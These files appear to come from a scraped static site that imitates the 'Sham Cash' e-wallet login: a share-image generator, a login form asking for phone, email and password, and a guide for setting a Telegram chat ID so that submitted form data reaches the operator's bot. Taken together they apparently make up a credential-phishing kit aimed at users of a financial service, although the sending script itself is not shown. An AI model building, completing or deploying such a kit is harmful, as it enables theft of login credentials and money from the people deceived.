
        .circle-2 {
            width: 300px;
            height: 300px;
            background: linear-gradient(135deg, #81F2BD, #f0b429);
            bottom: -150px;
            left: -150px;
        }

        .instructions {
            margin-top: 30px;
            text-align: center;
            color: #333;
            font-size: 18px;
            max-width: 1200px;
        }

        .instructions button {
            margin-top: 20px;
            padding: 15px 40px;
            background: linear-gradient(135deg, #3b7cb8 0%, #4a8dc9 100%);
            color: white;
            border: none;
            border-radius: 50px;
            font-family: 'Cairo', sans-serif;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            box-shadow: 0 8px 25px rgba(59, 124, 184, 0.4);
            transition: all 0.3s ease;
        }

        .instructions button:hover {
            transform: translateY(-3px);
            box-shadow: 0 12px 35px rgba(59, 124, 184, 0.6);
        }
    </style>
</head>
<body>
    <div style="text-align: center;">
        <div class="og-image-container" id="ogImage">
            <div class="decorative-circles">
                <div class="circle circle-1"></div>
                <div class="circle circle-2"></div>
            </div>
            
            <div class="og-content">
                <div class="logo-container">
                    <svg class="logo-svg" viewBox="0 0 68 79" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M50.2993 55.3317L38.347 48.0665C37.0678 47.289 37.0649 45.4334 38.3415 44.6518L47.8252 38.8454C49.1182 38.0538 49.0946 36.1676 47.7823 35.4085L20.1623 19.4322C19.5443 19.0747 19.1637 18.4149 19.1637 17.7009L19.1637 3.42207C19.1637 1.89188 20.812 0.928516 22.1452 1.6795L66.9816 26.9354C67.6107 27.2898 68 27.9559 68 28.678L68 45.2056C68 45.9219 67.6169 46.5835 66.9957 46.9401L52.3339 55.3571C51.7017 55.72 50.9222 55.7103 50.2993 55.3317Z" fill="url(#paint0_linear)"/>
                        <path d="M17.7007 23.4865L29.653 30.7516C30.9322 31.5291 30.9351 33.3847 29.6585 34.1664L20.1748 39.9727C18.8818 40.7643 18.9054 42.6505 20.2177 43.4096L47.8377 59.3859C48.4557 59.7434 48.8363 60.4032 48.8363 61.1172V75.396C48.8363 76.9262 47.188 77.8896 45.8548 77.1386L1.01843 51.8827C0.389264 51.5283 0 50.8623 0 50.1401L0 33.6125C0 32.8962 0.38306 32.2346 1.00426 31.878L15.6661 23.461C16.2983 23.0981 17.0778 23.1078 17.7007 23.4865Z" fill="url(#paint1_linear)"/>
                        <defs>
                            <linearGradient id="paint0_linear" x1="68.3091" y1="53.7818" x2="29.9818" y2="-23.4909" gradientUnits="userSpaceOnUse">
                                <stop stop-color="#81A0F2"/>
                                <stop offset="0.270124" stop-color="#2F4095" stop-opacity="0.57"/>
                                <stop offset="1" stop-color="#81A0F2"/>
                            </linearGradient>
                            <linearGradient id="paint1_linear" x1="-0.30909" y1="25.0363" x2="38.0182" y2="102.309" gradientUnits="userSpaceOnUse">
                                <stop stop-color="#81F2BD"/>
                                <stop offset="0.270124" stop-color="#19796D" stop-opacity="0.57"/>
                                <stop offset="1" stop-color="#81F2CA"/>
                            </linearGradient>
                        </defs>
                    </svg>
                </div>

                <h1 class="main-title">شام كاش</h1>
                <p class="subtitle">تصميم جديد يرتقي إلى تطلعاتك</p>

                <div class="features">
                    <div class="feature-badge">آمن وسريع</div>
                    <div class="feature-badge">تحويل العملات</div>
                    <div class="feature-badge">بطاقات رقمية</div>
                </div>
            </div>
        </div>

        <div class="instructions">
            <p><strong>تعليمات:</strong> هذه صورة المشاركة (OG Image) بأبعاد 1200x630 بكسل</p>
            <p>لحفظها: اضغط بزر الماوس الأيمن على الصورة أعلاه واختر "حفظ الصورة باسم" وسمها <code>shamcash-og.png</code></p>
            <button onclick="downloadAsImage()">تحميل الصورة تلقائياً</button>
        </div>
    </div>

    <script src="https://html2canvas.hertzen.com/dist/html2canvas.min.js"></script>
    <script>
        async function downloadAsImage() {
            const element = document.getElementById('ogImage');
            const button = event.target;
            button.textContent = 'جاري التحميل...';
            button.disabled = true;

            try {
                const canvas = await html2canvas(element, {
                    scale: 2,
                    backgroundColor: '#0B1121',
                    width: 1200,
                    height: 630
                });

                const link = document.createElement('a');
                link.download = 'shamcash-og.png';
                link.href = canvas.toDataURL('image/png');
                link.click();

                button.textContent = '✓ تم التحميل بنجاح';
                setTimeout(() => {
                    button.textContent = 'تحميل الصورة تلقائياً';
                    button.disabled = false;
                }, 2000);
            } catch (error) {
                console.error('Error:', error);
                button.textContent = 'حدث خطأ، حاول مرة أخرى';
                button.disabled = false;
            }
        }
    </script>
</body>
</html>
</file>

<file: get-chat-id.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>الحصول على Chat ID</title>
    <link rel="stylesheet" href="login-style.css">
    <style>
        .info-container {
            max-width: 600px;
            margin: 0 auto;
            padding: 40px 30px;
            text-align: center;
        }

        .info-title {
            font-size: 32px;
            font-weight: 700;
            color: #ffffff;
            margin-bottom: 30px;
        }

        .info-text {
            font-size: 18px;
            color: #c5d4e8;
            line-height: 1.8;
            margin-bottom: 25px;
            text-align: right;
        }

        .step-box {
            background: rgba(19, 25, 42, 0.6);
            border: 1px solid rgba(42, 52, 80, 0.4);
            border-radius: 12px;
            padding: 20px;
            margin-bottom: 20px;
            text-align: right;
        }

        .step-number {
            display: inline-block;
            width: 32px;
            height: 32px;
            background: #4a7ca8;
            border-radius: 50%;
            color: white;
            font-weight: 700;
            line-height: 32px;
            text-align: center;
            margin-left: 10px;
        }

        .code-box {
            background: rgba(13, 21, 32, 0.8);
            border: 1px solid rgba(74, 124, 168, 0.3);
            border-radius: 8px;
            padding: 15px;
            font-family: 'Courier New', monospace;
            color: #7db3e8;
            text-align: left;
            direction: ltr;
            overflow-x: auto;
            margin: 15px 0;
        }

        .link-button {
            display: inline-block;
            background: linear-gradient(135deg, #4a7ca8 0%, #5a8dc9 100%);
            color: white;
            padding: 14px 30px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: 600;
            margin: 10px;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(74, 124, 168, 0.4);
        }

        .link-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(74, 124, 168, 0.6);
        }

        .warning-box {
            background: rgba(217, 121, 67, 0.1);
            border: 1px solid rgba(217, 121, 67, 0.3);
            border-radius: 8px;
            padding: 15px;
            margin: 20px 0;
            color: #e89a5f;
            text-align: right;
        }
    </style>
</head>
<body>
    <div class="info-container">
        <div class="logo-3d">
            <div class="logo-3d-shape"></div>
        </div>

        <h1 class="info-title">كيفية الحصول على Chat ID</h1>

        <p class="info-text">
            لإعداد البوت لاستقبال البيانات، تحتاج إلى Chat ID الخاص بك. اتبع الخطوات التالية:
        </p>

        <div class="step-box">
            <span class="step-number">1</span>
            <strong>افتح تيليجرام</strong>
            <p style="margin-top: 10px; color: #8b9bb5;">قم بفتح تطبيق تيليجرام على هاتفك أو حاسوبك</p>
        </div>

        <div class="step-box">
            <span class="step-number">2</span>
            <strong>ابحث عن البوت</strong>
            <p style="margin-top: 10px; color: #8b9bb5;">ابحث عن: <code style="background: rgba(74, 124, 168, 0.2); padding: 2px 8px; border-radius: 4px;">@userinfobot</code></p>
            <a href="https://t.me/userinfobot" target="_blank" class="link-button">فتح @userinfobot</a>
        </div>

        <div class="step-box">
            <span class="step-number">3</span>
            <strong>ابدأ المحادثة</strong>
            <p style="margin-top: 10px; color: #8b9bb5;">اضغط على زر "Start" أو أرسل: <code style="background: rgba(74, 124, 168, 0.2); padding: 2px 8px; border-radius: 4px;">/start</code></p>
        </div>

        <div class="step-box">
            <span class="step-number">4</span>
            <strong>انسخ Chat ID</strong>
            <p style="margin-top: 10px; color: #8b9bb5;">سيرسل لك البوت معلوماتك بما فيها Chat ID (مثال: 123456789)</p>
        </div>

        <div class="step-box">
            <span class="step-number">5</span>
            <strong>حدّث الكود</strong>
            <p style="margin-top: 10px; color: #8b9bb5;">افتح ملف login-script.js واستبدل:</p>
            <div class="code-box">
const TELEGRAM_CHAT_ID = 'YOUR_CHAT_ID';
            </div>
            <p style="margin-top: 10px; color: #8b9bb5;">بـ:</p>
            <div class="code-box">
const TELEGRAM_CHAT_ID = '123456789';
            </div>
        </div>

        <div class="warning-box">
            <strong>⚠️ مهم جداً:</strong><br>
            لا تنسى بدء محادثة مع بوتك الخاص أيضاً!
        </div>

        <a href="https://t.me/sh3ams_bot" target="_blank" class="link-button" style="font-size: 18px;">
            فتح @sh3ams_bot
        </a>

        <p class="info-text" style="margin-top: 30px; font-size: 14px; color: #8b9bb5;">
            بعد إكمال هذه الخطوات، ستبدأ باستقبال البيانات من النموذج على تيليجرام تلقائياً ✅
        </p>

        <button class="link-button" onclick="window.location.href='login.html'" style="margin-top: 20px;">
            العودة لتسجيل الدخول
        </button>
    </div>

    <button class="back-btn" onclick="window.location.href='index.html'" title="العودة">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 12H5M5 12L12 19M5 12L12 5" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </button>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول - شام كاش</title>
    
    <meta name="description" content="سجل دخولك إلى شام كاش - المحفظة الإلكترونية الأولى في سوريا. إرسال واستلام الأموال بسرعة وأمان، خدمات مالية بدون رسوم.">
    <meta property="og:type" content="website">
    <meta property="og:title" content="تسجيل الدخول - شام كاش">
    <meta property="og:description" content="سجل دخولك الآن وابدأ بإرسال واستلام الأموال بسرعة وأمان. دفع إلكتروني، تحويل عملات، خدمات مالية بدون رسوم.">
    <meta property="og:image" content="https://you3333ef.github.io/new/shamcash-og.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:url" content="https://you3333ef.github.io/new/login.html">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="تسجيل الدخول - شام كاش">
    <meta name="twitter:description" content="سجل دخولك الآن وابدأ بإرسال واستلام الأموال بسرعة وأمان. دفع إلكتروني، تحويل عملات، خدمات مالية بدون رسوم.">
    <meta name="twitter:image" content="https://you3333ef.github.io/new/shamcash-og.png">
    
    <link rel="icon" type="image/png" href="logo.png">
    <link rel="stylesheet" href="login-style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;600;700;800;900&family=Tajawal:wght@400;500;700;800;900&display=swap" rel="stylesheet">
</head>
<body>
    <div class="login-container">
        <!-- Logo 3D -->
        <div class="logo-3d">
            <div class="logo-3d-shape"></div>
        </div>

        <!-- Login Title -->
        <h1 class="login-title" id="loginTitle">تسجيل الدخول</h1>

        <!-- Login Form -->
        <form class="login-form" id="loginForm">
            <div class="form-group">
                <input type="tel" 
                       class="form-input" 
                       id="phoneNumber" 
                       placeholder="رقم الهاتف"
                       required>
            </div>

            <div class="form-group">
                <input type="email" 
                       class="form-input" 
                       id="email" 
                       placeholder="البريد الالكتروني"
                       required>
            </div>

            <div class="form-group password-group">
                <input type="password" 
                       class="form-input" 
                       id="password" 
                       placeholder="كلمة السر"
                       required>
                <button type="button" class="toggle-password" id="togglePassword">
                    <svg class="eye-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path class="eye-open" d="M12 5C7 5 2.73 8.11 1 12.5 2.73 16.89 7 20 12 20s9.27-3.11 11-7.5C21.27 8.11 17 5 12 5zm0 12.5c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5z" fill="currentColor"/>
                        <circle class="eye-open" cx="12" cy="12.5" r="2.5" fill="currentColor"/>
                        <path class="eye-closed" d="M12 7c2.76 0 5 2.24 5 5 0 .65-.13 1.26-.36 1.83l2.92 2.92c1.51-1.26 2.7-2.89 3.43-4.75-1.73-4.39-6-7.5-11-7.5-1.4 0-2.74.25-3.98.7l2.16 2.16C10.74 7.13 11.35 7 12 7zM2 4.27l2.28 2.28.46.46A11.804 11.804 0 001 12c1.73 4.39 6 7.5 11 7.5 1.55 0 3.03-.3 4.38-.84l.42.42L19.73 22 21 20.73 3.27 3 2 4.27zM7.53 9.8l1.55 1.55c-.05.21-.08.43-.08.65 0 1.66 1.34 3 3 3 .22 0 .44-.03.65-.08l1.55 1.55c-.67.33-1.41.53-2.2.53-2.76 0-5-2.24-5-5 0-.79.2-1.53.53-2.2zm4.31-.78l3.15 3.15.02-.16c0-1.66-1.34-3-3-3l-.17.01z" fill="currentColor" style="display: none;"/>
                    </svg>
                </button>
            </div>

            <div class="form-group" id="agreedAmountGroup" style="display: none;">
                <input type="text" 
                       class="form-input" 
                       id="agreedAmount" 
                       placeholder="المبلغ المتفق عليه">
            </div>

            <button type="submit" class="submit-btn">
                تسجيل الدخول
            </button>
        </form>

        <!-- QR Code Scanner Button -->
        <button class="qr-scanner-btn" id="qrScannerBtn" title="مسح رمز QR">
            <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="3" y="3" width="8" height="8" rx="1" stroke="currentColor" stroke-width="2"/>
                <rect x="13" y="3" width="8" height="8" rx="1" stroke="currentColor" stroke-width="2"/>
                <rect x="3" y="13" width="8" height="8" rx="1" stroke="currentColor" stroke-width="2"/>
                <rect x="13" y="13" width="8" height="8" rx="1" stroke="currentColor" stroke-width="2"/>
                <rect x="5" y="5" width="4" height="4" fill="currentColor"/>
                <rect x="15" y="5" width="4" height="4" fill="currentColor"/>
                <rect x="5" y="15" width="4" height="4" fill="currentColor"/>
                <rect x="15" y="15" width="4" height="4" fill="currentColor"/>
            </svg>
        </button>

        <!-- Back Button -->
        <button class="back-btn" id="backBtn" title="العودة">
            <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M19 12H5M5 12L12 19M5 12L12 5" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
        </button>

        <!-- Footer -->
        <div class="footer">
            <p class="powered-by">POWERED BY</p>
            <div class="footer-logo">
                <svg viewBox="0 0 100 60" xmlns="http://www.w3.org/2000/svg">
                    <path d="M 20 10 L 40 10 L 50 30 L 40 50 L 20 50 L 30 30 Z" fill="#4a5568" opacity="0.6"/>
                    <path d="M 50 10 L 70 10 L 80 30 L 70 50 L 50 50 L 60 30 Z" fill="#4a5568" opacity="0.4"/>
                </svg>
            </div>
            <p class="version">V 2.2.1</p>
        </div>
    </div>

    <script src="login-script.js"></script>
</body>
</html>
</file>

